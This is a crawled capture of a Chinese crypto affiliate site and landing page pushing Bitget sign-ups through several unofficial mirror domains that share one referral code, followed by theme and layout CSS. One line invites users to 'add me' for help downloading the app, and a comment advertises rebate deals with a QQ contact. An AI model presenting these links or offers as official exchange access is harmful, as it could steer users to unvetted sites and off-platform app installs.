         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="交易专家圣诞嘉年华：财富滚雪球，带单瓜分 50,000 USDT！_bitget交易所" data-hu-post-id="6935d96353e65" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://bitget.koiapi.com/category/bitgethuodong" rel="category tag">BG活动</a></p>				<p class="post-item-title"><a href="https://bitget.koiapi.com/bitgethuodong/3863.html" rel="bookmark">交易专家圣诞嘉年华：财富滚雪球，带单瓜分 50,000 USDT！_bitget交易所</a></p>
				<p class="post-item-date">2025年12月4日</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://bitget.koiapi.com/bitgethuodong/3862.html">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6935d96353f84" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="CandyBomb x XRP：合约交易瓜分 10,000 XRP！_bitget交易所" data-hu-post-id="6935d96353f84" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://bitget.koiapi.com/category/bitgethuodong" rel="category tag">BG活动</a></p>				<p class="post-item-title"><a href="https://bitget.koiapi.com/bitgethuodong/3862.html" rel="bookmark">CandyBomb x XRP：合约交易瓜分 10,000 XRP！_bitget交易所</a></p>
				<p class="post-item-date">2025年12月4日</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">友情链接：</h3><div class="textwidget custom-html-widget"><ul id="links-home">
<li class="link-item"><a href="http://bgb.itaobar.com" target="_blank" title="bitget交易所">bitget交易所</a>｜<a href="http://bitget.xarhdn.com" target="_blank" title="bitget官网">bitget官网</a>｜<a href="http://bitget.koiapi.com" target="_blank" title="BitGet交易所">BitGet交易所</a>｜<a href="http://x.5oops.com" target="_blank" title="bitget交易平台">bitget交易平台</a>｜<a href="http://x.itaobar.com" target="_blank" title="bitget交易所官网">bitget交易所官网</a></li>
		</ul></div></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-4" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://bitget.koiapi.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://bitget.koiapi.com/category/bitgetgonggao">bitget公告</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://bitget.koiapi.com/category/bitgethuodong">bitget活动</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://go.koiapi.com/bg.html">bitget官网</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://bitget.koiapi.com/wp-content/uploads/2024/09/cropped-cropped-cropped-H-LOGO_1.png" alt="">
            
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Apple" aria-label="关注我们 Apple" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-apple"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Android" aria-label="关注我们 Android" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-android"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Chrome" aria-label="关注我们 Chrome" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-chrome"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="关注我们 Discord" aria-label="关注我们 Discord" href="http://go.koiapi.com/bg.html" target="_blank" ><i class="fab fa-discord"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bitget.koiapi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://bitget.koiapi.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"373a11c920"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u5c55\u5f00","collapsibleCollapse":"\u6536\u8d77"},"deferFontAwesome":"","fontAwesomeUrl":"https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bitget.koiapi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bitget.koiapi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script src="/wp-content/themes/hueman/assets/front/js/sojson.com.js"></script>


</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://go.koiapi.com/bitget.html
body_size: 2409
content:
<!DOCTYPE html>
<html lang="zh">
	<head>
	  <meta charset="utf-8">
    <meta name="Author" content="Noah">
    <meta name="Keywords" content="bitget交易所,bitget交易平台">
    <meta name="Description" content="本页面提供bitget交易所,bitget交易平台等相关信息">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="/favicon.ico">
    <title>bitget交易平台入口</title>
    <link href="css/normalize.css" rel="stylesheet">
    <link href="https://fonts.cdnfonts.com/css/opposans" rel="stylesheet">
    <link href="css/index.css?v=6" rel="stylesheet">
     <link href="css/css.css" rel="stylesheet" type="text/css" media="all" as="style">
    <script src="js/clipboard.min.js"></script><!--!f‫‭‭‭‪‪‭‫‬‭‪‭‫‬‬‭‪‬‬‏‬‫‭‪-->

	<style>
	 
	@media screen and (min-width:660px){
		.page-body{
			width:100%;
			margin:auto;
		}
	}
	</style>
</head>
<body>
<div class="page-body"  >
    <div class="page-mark">
    </div>
    <div class="page-center">
        <div class="panel-content">
            <div class="panel-left">

                <div class="title-info">
                    <div class="title-i">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g opacity="0.4" clip-path="url(#clip0_157_14557)">
                                <path d="M12 22C6.477 22 2 17.523 2 12C2 6.47703 6.477 2.00003 12 2.00003C17.523 2.00003 22 6.47703 22 12C22 17.523 17.523 22 12 22ZM9.71 19.667C8.72341 17.5743 8.15187 15.3102 8.027 13H4.062C4.25659 14.5389 4.89392 15.9882 5.89657 17.1717C6.89922 18.3553 8.22401 19.2222 9.71 19.667ZM10.03 13C10.181 15.439 10.878 17.73 12 19.752C13.1523 17.6766 13.8254 15.3695 13.97 13H10.03ZM19.938 13H15.973C15.8481 15.3102 15.2766 17.5743 14.29 19.667C15.776 19.2222 17.1008 18.3553 18.1034 17.1717C19.1061 15.9882 19.7434 14.5389 19.938 13ZM4.062 11H8.027C8.15187 8.68982 8.72341 6.42572 9.71 4.33303C8.22401 4.77791 6.89922 5.64478 5.89657 6.82833C4.89392 8.01187 4.25659 9.46113 4.062 11ZM10.031 11H13.969C13.8248 8.63063 13.152 6.32356 12 4.24803C10.8477 6.32348 10.1746 8.63055 10.03 11H10.031ZM14.29 4.33303C15.2766 6.42572 15.8481 8.68982 15.973 11H19.938C19.7434 9.46113 19.1061 8.01187 18.1034 6.82833C17.1008 5.64478 15.776 4.77791 14.29 4.33303Z" fill="white"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_157_14557">
                                    <rect width="24" height="24" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>

                    </div>
                    <div class="title-t">
                        链接点不开？刷新！还打不开？试下其他线路！
                    </div>
                </div>
                <div class="panel-box">
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/bg.png" alt="Bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">Bitget线路一（无需梯子）</h3><p class="tx-info-module-txt-info">bitget全球排名前五的加密货币交易平台，新用户注册可得BGB奖励</p></div>
<a href="https://partner.bitget.cloud/bg/C7AQZJ" title="Bitget" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
</section>
</div>
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/bg.png" alt="Bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">Bitget线路二（无需梯子）</h3><p class="tx-info-module-txt-info" style="color: #3508f5;" > bitget新手友好型交易所，适合用户打新，活动多，领取空投到手软</p></div>
<a href="https://partner.dhxrcw.cn/bg/C7AQZJ" title="Bitget" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
</section>
</div> 
<div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/bg.png" alt="Bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">Bitget线路三（无需梯子）</h3><p class="tx-info-module-txt-info" style="color: #ff0000;" >bitget交易所活动多，空投多，操作简单适合新手和专业人士，注册后添加我教你下载app</p></div>
<a href="https://partner.itouyu.top/bg/C7AQZJ" title="Bitget" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
</section>
</div> 
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
                        <section>
                            <div class="tx-info-module-imgbox"><img src="img/bg.png" alt="欧意"> </div>
                            <div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">Bitget官方网站（需梯子）</h3><p class="tx-info-module-txt-info">本链接需要科学上网才行！建议用户收藏本页面，入口实时更新，永不失联</p></div>
                            <a href="https://partner.bitget.com/bg/C7AQZJ" title="Bitget" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
                        </section>
                    </div>
 <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/pic.webp" alt="bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">其他交易所</h3><p class="tx-info-module-txt-info">更多加密货币交易平台入口，永久入口，点击进入永不失联</p></div>
<a href="https://go.koiapi.com/" title="区块链导航" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击进入</a>
<a href="https://go.koiapi.com" title="区块链导航" class="tx-info-module-btn" target="_blank" rel="nofollow">永不失联</a>
</section>
</div> 

                </div>

        </div>

    </div>
</div>
<script src="https://go.koiapi.com/js/sojson.com.js"></script>
 <!-- 各位大佬，麻烦大家复制我代码的时候，把上面的统计代码去掉
      不然我这里都统计到各位的站点啦～
     祝各位大佬月入百万！
     如果有大佬不想推广，可以找我开助力人，享受OKX永久30%返佣。
     币安返佣kol计划升级都可以找我。
     gate.io可以给到各位60%超级永久返佣。
     我的QQ：729059443
 -->

</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://go.koiapi.com/css/index.css?v=6
body_size: 1939
content:
body {
  font-family: 'OPPOSans', -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif;
}


.page-body {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    background-color: unset;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    background-image: unset;
    background: linear-gradient(179.98deg, #272525 0.01%, #17579d 99.99%);
}
.page-center {
  display: flex;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  flex-direction: column;
  align-items: center;
  padding: 40px 29px;
  padding-bottom: 24px;
  position: relative;
  z-index: 3;
}

.page-mark {
  opacity: 0.2;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2;
}

.imgtg {
  width: 50px;
  height: 50px;
  margin-right: 8px;
}

.header {
  width: 100%;
  max-width: 700px;
  height: 40px;
  margin-bottom: 30px;
  position: relative;
  display: flex;
}

.top-line {
  width: 100%;
  max-width: 700px;
  height: 1px;
  background: #fff;
  opacity: 0.08;
  margin-bottom: 40px;
}


.title-info {
  width: 100%;
  height: 24px;
  display: flex;
  align-items: center;
  gap: 14px;
  position: relative;
}
.t-line {
  position: absolute;
  width: 58px;
  height: 3px;
  left: 37px;
  top: 22px;
  background: #00C2FF;
}
.title-t {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0.07em;
  color: #FFFFFF;
}

.panel-box {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 5px 0px;
  width: 100%;
  backdrop-filter: blur(16.5px);
  border-radius: 16px;
  margin-top: 15px;
  margin-bottom: 16px;
}


.nomp {
  margin: 0px;
}

.row {
  height: 70px;
  display: flex;
  padding: 0px 20px;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

.text > p {
  color: #fff;
  margin: 0px;
}
.p1 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0.07em;
  display: flex;
  margin-bottom: 1px;
  align-items: center;
  margin-top: 0px;
}
.p1span {
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #FF9900;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}

.p1span2{
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #0199ff;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}
.p2span {
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #D8FDF6;
  color: #11664C;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}

.p2 {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  opacity: 0.4;
}

.icon-text {
  display: flex;

}
.ico {
  margin-right: 8px;
}
.icon-text > .p1{
  color: #fff;
  line-height: 34px;
  margin: 0px;
}
.text-group {
  display: flex;
  color: #fff;
  flex-direction: column;
  align-items: flex-start;
}
.p3 {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  color: #FFF;
  opacity: 0.4;
  margin: 0px;
}
.btn-down {
  display: flex;
  padding: 6px 16px;
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 31px;
  font-size:12px;
  line-height: 16px;
  color: #fff;
  background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
}

a {
  text-decoration: none;
}
a:visited {
  opacity: 0.8;
}
a:active {
  opacity: 0.8;
}
a:hover {
  opacity: 0.8;
}
.link-group {
  display: flex;
  gap: 8px;
}

.btn {
  box-sizing: border-box;
  display: flex;
  padding: 0px 16px;
  background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 31px;
  font-size: 12px;
  line-height: 28px;
  letter-spacing: 0.07em;
  color: #FFF;
}
.ercode {
  height: 130px;
  bottom: 0px;
  left: 0px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
}

.ercode1 {
  right: 0px;
  left: unset;
}
.ercode > p {
  margin: 0px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #FFFFFF;
  line-height: 20px;
  margin-bottom: 10px;
  margin-top: 28px;
}
.ercode-box {
  display: flex;
  padding: 32px;
  padding-top: 24px;
  margin-top: 24px;
  justify-content: space-between;
}

.btnercode {
  box-sizing: border-box;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 6px 12px;
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(5px);
  border-radius: 31px;
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  color: #FFFFFF;
  margin-top: 8px;
}
.foot {
  height: 20px;
  font-size: 14px;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #FFF;
  line-height: 14px;
  text-shadow: 0px 1px 2px #00324C;
  margin-top: 30px;
}

.panel-content {
  /*display: flex;*/
  gap: 64px;
}

.panel-left {
  width: 680px;
}
.panel-right {
  width: 680px;

}

@media screen and (max-width: 500px) {
  .page-body {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    background-color: unset;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    background-image: unset;
    background: linear-gradient(179.98deg, #272525 0.01%, #17579d 99.99%);
  }
  .page-center {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    flex-direction: column;
    align-items: center;
    padding: 40px 29px;
    padding-bottom: 24px;
    position: relative;
    z-index: 3;
  }

  .page-mark {
    opacity: 0.2;
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 2;
  }



  .header {
    width: 100%;
    height: 40px;
    margin-bottom: 20px;
    position: relative;
    display: flex;
  }

  .top-line {
    width: 100%;
    height: 1px;
    background: #fff;
    opacity: 0.08;
    margin-bottom: 20px;
  }


  .title-info {
    width: 100%;
    height: 24px;
    display: flex;
    align-items: center;
    gap: 14px;
    position: relative;
  }
  .t-line {
    position: absolute;
    width: 58px;
    height: 3px;
    left: 37px;
    top: 22px;
    background: #00C2FF;
  }
  .title-t {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.07em;
    color: #FFFFFF;
  }

  .panel-box {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 5px 0px;
    width: 100%;
    backdrop-filter: blur(16.5px);
    border-radius: 16px;
    margin-top: 15px;
    margin-bottom: 16px;
  }


  .nomp {
    margin: 0px;
  }

  .row {
    height: 70px;
    display: flex;
    padding: 0px 20px;
    width: 100%;
    align-items: center;
    justify-content: space-between;
  }

  .text > p {
    color: #fff;
    margin: 0px;
  }
  .p1 {
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.1em;
    display: flex;
    margin-bottom: 1px;
    align-items: center;
    margin-top: 0px;
  }
  .p1span {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 6px;
    justify-content: center;
    height: 18px;
    line-height: 18px;
    background: #FF9900;
    border-radius: 4px;
    font-size: 10px;
    letter-spacing: 0.07em;
    margin-left: 4px;
  }

  .p2span {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 6px;
    justify-content: center;
    height: 18px;
    line-height: 18px;
    background: #D8FDF6;
    color: #11664C;
    border-radius: 4px;
    font-size: 10px;
    letter-spacing: 0.07em;
    margin-left: 4px;
  }

  .p2 {
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.07em;
    opacity: 0.4;
  }

  .icon-text {
    display: flex;
      width: 117%;
  }
  .ico {
    margin-right: 8px;
  }
  .icon-text > .p1{
    color: #fff;
    line-height: 34px;
    margin: 0px;
  }
  .text-group {
    display: flex;
    color: #fff;
    flex-direction: column;
    align-items: flex-start;
  }
  .p3 {
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.07em;
    color: #FFF;
    opacity: 0.4;
    margin: 0px;
  }
  .btn-down {
    display: flex;
    padding: 6px 16px;
    background: rgba(255, 255, 255, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 31px;
    font-size:12px;
    line-height: 16px;
    color: #fff;
    background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
    width: 112px;
  }

  a {
    text-decoration: none;
  }
  .link-group {
    display: flex;
    gap: 8px;
  }

  .btn {
    box-sizing: border-box;
    display: flex;
    padding: 0px 16px;
    background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 31px;
    font-size: 12px;
    line-height: 28px;
    letter-spacing: 0.07em;
    color: #FFF;
  }


  .ercode {
    height: 130px;
    bottom: 0px;
    left: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
  }

  .ercode1 {
    right: 0px;
    left: unset;
  }
  .ercode > p {
    margin: 0px;
    height: 20px;
    font-size: 14px;
    font-family: PingFangSC-Regular, PingFang SC;
    font-weight: 400;
    color: #FFFFFF;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 28px;
  }

  .foot {
    height: 20px;
    font-size: 14px;
    font-family: PingFangSC-Regular, PingFang SC;
    font-weight: 400;
    color: #FFF;
    line-height: 14px;
    text-shadow: 0px 1px 2px #00324C;
    margin-top: 30px;
  }
  .panel-content {
    display: flex;
    flex-direction: column;
    gap: 0px;
    width: 110%;
  }

  .panel-left {
    width: 100%;
  }
  .panel-right {
    width: 100%;

  }
}


--- FILE ---
content_type: text/css
request_url: http://go.koiapi.com/css/css.css
body_size: 1669
content:
                        :root {
                            --tx-module-color1: #ff6f3d
                        }
                        .tx-info-module-box,
                        .tx-info-module-box * {
                            margin: 0 !important;
                            padding: 0 !important;
                            font-size: 1em !important;
                            border: 0 !important;
                            width: auto !important;
                            height: auto !important;
                            -webkit-box-sizing: border-box !important;
                            box-sizing: border-box !important;
                            list-style: none !important;
                            max-width: none !important;
                            max-height: none !important;
                            line-height: 1 !important;
                            background: 0 0 !important
                        }

                        .tx-info-module-box {
                            margin: .5em 0 1.5em 0 !important;
                        }


                        .tx-info-module-box{
                            margin-left: auto !important;
                            margin-right: auto !important;
                        }

                        .tx-info-module-btn {
                            display: inline-flex !important;
                            height: 2.4em !important;
                            align-items: center !important;
                            justify-content: center !important;
                            padding: 0 1em !important;
                            border-radius: 4px !important;
                            background-color: var(--tx-module-color1) !important;
                            color: #fff !important;
                            transition: all .35s ease 0s !important
                        }



                        .tx-info-module-btn1 {
                            display: inline-flex !important;
                            height: 2.4em !important;
                            align-items: center !important;
                            justify-content: center !important;
                            padding: 0 1em !important;
                            border-radius: 4px !important;
                            background-color: #0052d2 !important;
                            color: #fff !important;
                            transition: all .35s ease 0s !important
                        }

                        .tx-info-module-btn:hover {
                            opacity: .9 !important;
                            color: #fff !important;
                            text-decoration: underline !important;
                        }





                        .tx-info-module-btn1:hover{
                            text-decoration: underline !important;
                        }



                        .tx-info-module-btn1:hover {
                            opacity: .9 !important;
                            color: #fff !important
                        }

                        .tx-info-module-warning-tips {
                            color: #a94442 !important;
